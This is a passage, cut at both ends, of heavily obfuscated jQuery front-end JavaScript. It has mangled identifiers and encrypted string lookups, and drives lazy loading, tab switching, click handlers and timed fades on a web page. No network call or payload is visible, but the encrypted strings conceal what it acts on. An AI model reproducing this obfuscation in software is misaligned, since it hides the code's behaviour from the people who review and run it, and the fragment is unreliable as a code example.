ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7',